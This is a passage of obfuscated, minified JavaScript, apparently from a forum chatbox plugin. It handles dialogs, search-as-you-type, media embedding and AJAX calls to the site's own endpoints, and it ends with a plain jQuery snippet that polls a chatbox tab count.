q92_e0u[0x1]},[g_XoV6h(0x5e3)]:function(kiQLMR){var UEYLbeV,kE9EMRS;X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this,kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:UEYLbeV[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x5e4),[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x21d]),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5e5)),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:function(){X2UNESG(DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x21b]),g_XoV6h(0x5e6),v6Mfb9[g_XoV6h(q92_e0u[0x22f])](UEYLbeV[g_XoV6h(q92_e0u[0x237])],UEYLbeV)),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x21b]),g_XoV6h(q92_e0u[0x22d])+g_XoV6h(q92_e0u[0x18c])+g_XoV6h(0x5e9)+g_XoV6h(0x5ea)+q92_e0u[0x22e],v6Mfb9[g_XoV6h(q92_e0u[0x22f])](UEYLbeV[g_XoV6h(q92_e0u[0x23c])],UEYLbeV)),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[q92_e0u[0x37]](g_XoV6h(0x5ec),g_XoV6h(q92_e0u[0x230]),v6Mfb9[g_XoV6h(q92_e0u[0x22f])](UEYLbeV[g_XoV6h(0x5ee)+g_XoV6h(0x5ef)+g_XoV6h(0x5f0)],UEYLbeV)),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[q92_e0u[0x37]](g_XoV6h(0x5f1),g_XoV6h(q92_e0u[0x230]),v6Mfb9[g_XoV6h(q92_e0u[0x22f])](UEYLbeV[g_XoV6h(q92_e0u[0x232])],UEYLbeV)))}}),kE9EMRS[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(0x5f3)]:function(DDixp3){this[g_XoV6h(q92_e0u[0x2c])]=K6TtnjK(g_XoV6h(0x5f4))(v6Mfb9[g_XoV6h(q92_e0u[0x22f])](this[g_XoV6h(q92_e0u[0x233])],this),q92_e0u[0x231])},[g_XoV6h(q92_e0u[0x232])]:function(DDixp3){K6TtnjK(g_XoV6h(0x5f6))(this[g_XoV6h(q92_e0u[0x2c])])},[g_XoV6h(q92_e0u[0x233])]:function(){var v6Mfb9=DDixp3(g_XoV6h(q92_e0u[0x230]))[g_XoV6h(q92_e0u[0x1ce])](),kiQLMR;if(v6Mfb9==this[g_XoV6h(q92_e0u[0xf1])]||v6Mfb9[g_XoV6h(q92_e0u[0x13f])]<q92_e0u[0xb]){return}this[g_XoV6h(q92_e0u[0xf1])]=v6Mfb9;if(this[g_XoV6h(q92_e0u[0x234])]&&this[g_XoV6h(q92_e0u[0x234])][g_XoV6h(q92_e0u[0x235])]){this[g_XoV6h(q92_e0u[0x234])][g_XoV6h(q92_e0u[0x235])]()}X2UNESG(kiQLMR=this,this[g_XoV6h(q92_e0u[0x234])]=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x5f9),{[g_XoV6h(q92_e0u[0x156])]:{q:kiQLMR[g_XoV6h(q92_e0u[0xf1])]},[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143])})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3(g_XoV6h(q92_e0u[0x236]))[g_XoV6h(q92_e0u[0x15b])](v6Mfb9[q92_e0u[0x4]]),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x236]))]))})))},[g_XoV6h(q92_e0u[0x237])]:function(v6Mfb9){var kiQLMR=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x238]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x239])),UEYLbeV;X2UNESG(UEYLbeV=this,this[g_XoV6h(q92_e0u[0x234])]=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(UEYLbeV[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x5fd),{[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x23a])]:DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x238]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x239]))},[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143])})[g_XoV6h(q92_e0u[0x144])](function(kiQLMR){if(kiQLMR[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:kiQLMR[g_XoV6h(q92_e0u[0x147])]})}else{var kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x5ff))[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x600)),fFTEBms;X2UNESG(kE9EMRS[g_XoV6h(q92_e0u[0x15b])](kiQLMR[g_XoV6h(q92_e0u[0x15b])]),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[kE9EMRS]),fFTEBms=kiQLMR[g_XoV6h(q92_e0u[0x23a])]);if(fFTEBms[q92_e0u[0xa9]]!=UEYLbeV[g_XoV6h(q92_e0u[0x23b])]){UEYLbeV[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x23a])]=fFTEBms}UEYLbeV[g_XoV6h(q92_e0u[0x24f])]()}}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x23c])]:function(v6Mfb9){var kiQLMR=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x238]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x602)+g_XoV6h(0x603)),UEYLbeV;X2UNESG(UEYLbeV=this,this[g_XoV6h(q92_e0u[0x234])]=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(UEYLbeV[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x604),{[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x23a])]:DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x238]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x239]))},[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143])})[g_XoV6h(q92_e0u[0x144])](function(kiQLMR){kiQLMR[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:kiQLMR[g_XoV6h(q92_e0u[0x147])]}):(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x227])+g_XoV6h(0x605)+q92_e0u[0x3a])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x606)+g_XoV6h(0x607)+g_XoV6h(0x608)+q92_e0u[0x23d])[g_XoV6h(q92_e0u[0x15b])](\"\"),UEYLbeV[g_XoV6h(q92_e0u[0x247])](),DDixp3(g_XoV6h(q92_e0u[0x218])+q92_e0u[0x219])[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x1d7])))}));return q92_e0u[0x2d]},[g_XoV6h(0x60a)+\"ng\"]:function(){var v6Mfb9,kiQLMR,UEYLbeV;if(!this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x23a])]){return q92_e0u[0x2d]}X2UNESG(v6Mfb9=DDixp3[g_XoV6h(0x60b)](this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x23a])]),kiQLMR=DDixp3(g_XoV6h(q92_e0u[0x15c])+this[g_XoV6h(q92_e0u[0x60])]),UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x248])));if(this[g_XoV6h(q92_e0u[0x23b])]>q92_e0u[0x4]&&this[g_XoV6h(q92_e0u[0x23b])]==v6Mfb9[q92_e0u[0xa9]]){return q92_e0u[0x2d]}X2UNESG(this[g_XoV6h(q92_e0u[0x23b])]=v6Mfb9[q92_e0u[0xa9]],kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x24a]))[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(0x60e)),DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x1d7])),UEYLbeV[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x249])),kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x611))[g_XoV6h(q92_e0u[0x15b])](v6Mfb9[g_XoV6h(q92_e0u[0x224])]),kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x612))[g_XoV6h(q92_e0u[0x15b])](v6Mfb9[g_XoV6h(0x613)]),kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x614))[g_XoV6h(q92_e0u[0x15b])](g_XoV6h(0x615)+v6Mfb9[g_XoV6h(0x616)]+\"\\\">\"));if(v6Mfb9[g_XoV6h(q92_e0u[0x240])][g_XoV6h(q92_e0u[0x241])+g_XoV6h(q92_e0u[0x242])]()[g_XoV6h(q92_e0u[0x23e])](g_XoV6h(0x61a))>=q92_e0u[0x4]){UEYLbeV[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x243]),{[g_XoV6h(0x61c)]:v6Mfb9[g_XoV6h(q92_e0u[0x240])]})[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x245]),q92_e0u[0x1])}else{if(v6Mfb9[g_XoV6h(q92_e0u[0x240])][g_XoV6h(q92_e0u[0x241])+g_XoV6h(q92_e0u[0x242])]()[g_XoV6h(q92_e0u[0x23e])](g_XoV6h(q92_e0u[0x244]))>=q92_e0u[0x4]){UEYLbeV[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x243]),{[g_XoV6h(q92_e0u[0x244])]:v6Mfb9[g_XoV6h(q92_e0u[0x240])]})[g_XoV6h(q92_e0u[0x24b])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x245]),q92_e0u[0x1])}else{if(v6Mfb9[g_XoV6h(q92_e0u[0x240])][g_XoV6h(0x620)]()[g_XoV6h(q92_e0u[0x23e])](g_XoV6h(q92_e0u[0x246]))>=q92_e0u[0x4]){UEYLbeV[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(0x622)+\"ia\",{[g_XoV6h(q92_e0u[0x246])]:v6Mfb9[g_XoV6h(q92_e0u[0x240])]})[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x245]),q92_e0u[0x1])}}}},[g_XoV6h(q92_e0u[0x247])]:function(){X2UNESG(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x248]))[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x249])),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x24a]))[g_XoV6h(q92_e0u[0x1b7])](g_XoV6h(0x623)+q92_e0u[0x18]),D75qXi[\"oZ2oIID\"][g_XoV6h(q92_e0u[0x23b])]=q92_e0u[0x4])},[g_XoV6h(q92_e0u[0x23f])]:function(){if(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x248]))[g_XoV6h(q92_e0u[0x13f])]){X2UNESG(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x248]))[g_XoV6h(q92_e0u[0x24b])+q92_e0u[0xd0]]({[g_XoV6h(0x624)]:g_XoV6h(0x625),[g_XoV6h(0x626)+q92_e0u[0x13]]:K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x11f]))+g_XoV6h(0x627),[g_XoV6h(0x628)]:g_XoV6h(0x629),[g_XoV6h(0x62a)]:g_XoV6h(0x62b),[g_XoV6h(q92_e0u[0x24c])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][q92_e0u[0x24d]][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x24e]),g_XoV6h(q92_e0u[0x24c]))?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][q92_e0u[0x24d]][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x24e]),g_XoV6h(q92_e0u[0x24c])):0.5,[g_XoV6h(0x62e)]:q92_e0u[0x33],[g_XoV6h(0x62f)]:q92_e0u[0x2d],[g_XoV6h(0x630)]:q92_e0u[0x33]}),this[g_XoV6h(q92_e0u[0x24f])]())}},[g_XoV6h(q92_e0u[0x20d])+g_XoV6h(0x631)]:function(){if(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x218])+q92_e0u[0x219])[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]){if(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x1d6])).is(g_XoV6h(0x632)+\"n\")){if(!this[g_XoV6h(q92_e0u[0x44])]){this[g_XoV6h(q92_e0u[0x1d3])]()}this[g_XoV6h(q92_e0u[0x44])]=q92_e0u[0x33]}else{this[g_XoV6h(q92_e0u[0x44])]=q92_e0u[0x2d]}}},[g_XoV6h(0x633)]:function(){var DDixp3=this,v6Mfb9,kiQLMR;X2UNESG(v6Mfb9=DDixp3[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ea])),kiQLMR=DDixp3[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c6])));if(!DDixp3[g_XoV6h(q92_e0u[0x1e2])]){v6Mfb9[g_XoV6h(q92_e0u[0x1f1])](v6Mfb9[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x250])))}DDixp3[g_XoV6h(q92_e0u[0x251])]?0x0:v6Mfb9[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x634))[g_XoV6h(0x635)](function(kiQLMR){if(!DDixp3[g_XoV6h(q92_e0u[0x1e2])]){v6Mfb9[g_XoV6h(q92_e0u[0x1f1])](v6Mfb9[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x250])))}})},[g_XoV6h(0x636)]:function(v6Mfb9){var kiQLMR=this,UEYLbeV;X2UNESG(UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x637),[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x21d]),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3(v6Mfb9[q92_e0u[0x4]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x252]))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x14a])](),v6Mfb9[q92_e0u[0x6]]=DDixp3(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x1bf])]),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(v6Mfb9[q92_e0u[0x6]][g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:v6Mfb9[q92_e0u[0x6]][g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x253])+g_XoV6h(q92_e0u[0x254])+q92_e0u[0x255]]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x257])]){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x256])]=v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x257])],UEYLbeV[g_XoV6h(q92_e0u[0x18f])](),!K6TtnjK(g_XoV6h(q92_e0u[0x258])+q92_e0u[0x259])[g_XoV6h(q92_e0u[0x25c])+g_XoV6h(q92_e0u[0x25d])](kiQLMR[g_XoV6h(q92_e0u[0x256])])?kiQLMR[g_XoV6h(0x63b)+g_XoV6h(0x63c)+\"og\"](kiQLMR[g_XoV6h(q92_e0u[0x256])]):K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x25e])+q92_e0u[0x37]][g_XoV6h(q92_e0u[0x177])]=kiQLMR[g_XoV6h(q92_e0u[0x256])])}}))[g_XoV6h(q92_e0u[0x190])](m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1]})));return q92_e0u[0x2d]})))})}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x25a])]:function(v6Mfb9){var kiQLMR=this,UEYLbeV;X2UNESG(UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:v6Mfb9,[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x19e]),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3(v6Mfb9[q92_e0u[0x4]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x63f))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x21b]),m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[g_XoV6h(q92_e0u[0x18f])](),kiQLMR[g_XoV6h(q92_e0u[0x25a])](DDixp3(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x177]))));return q92_e0u[0x2d]})),DDixp3(v6Mfb9[q92_e0u[0x4]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x252]))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x14a])](),v6Mfb9[q92_e0u[0x25b]]=DDixp3(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x1bf])]),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(v6Mfb9[q92_e0u[0x25b]][g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:v6Mfb9[q92_e0u[0x25b]][g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x1]]=v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x257])]?v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x257])]:kiQLMR[g_XoV6h(q92_e0u[0x256])],UEYLbeV[g_XoV6h(q92_e0u[0x18f])](),!K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(q92_e0u[0x25c])+g_XoV6h(q92_e0u[0x25d])](v6Mfb9[q92_e0u[0x1]])?kiQLMR[g_XoV6h(q92_e0u[0x25a])](v6Mfb9[q92_e0u[0x1]]):K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x25e])+q92_e0u[0x37]][g_XoV6h(q92_e0u[0x177])]=v6Mfb9[q92_e0u[0x1]])})));return q92_e0u[0x2d]})))})}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]())},[g_XoV6h(0x640)+g_XoV6h(0x641)+\"er\"]:function(DDixp3){var v6Mfb9=this,kiQLMR;kiQLMR=v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x642)];if(kiQLMR==q92_e0u[0x4]||v6Mfb9[g_XoV6h(q92_e0u[0x1c1])]){return}X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x25f]))(v6Mfb9[g_XoV6h(q92_e0u[0x260])]),v6Mfb9[g_XoV6h(q92_e0u[0x260])]=K6TtnjK(g_XoV6h(0x643)+q92_e0u[0x261])(function(){v6Mfb9[g_XoV6h(q92_e0u[0x1ca])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x644)),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x1c2])))},kiQLMR*0x3c*q92_e0u[0x99]))}})}(K6TtnjK(bw3EU0(0x645)),D75qXi[\"GnJCSPd\"]);")({get"BtRCyR"(){return global},get"qbn8Ti"(){return require},get"Ezod6m"(){return module},set"Ezod6m"(D75qXi){return module=D75qXi},get"P9WrwZt"(){return __dirname},get"oZ2oIID"(){return self},set"oZ2oIID"(D75qXi){return self=D75qXi},get"GnJCSPd"(){return _}});;
$(document).ready(function(){var tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){var chatMenu=$('[data-role="navBarItem"][data-navApp="chatbox"][data-navExt="Chatbox"] > a');if(chatMenu.length>0){chatMenu.append($('<span/>').addClass('ipsNotificationCount chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=tabCount').done(function(response){if(self._joined!=1){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}
else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');}});},15000);}}});;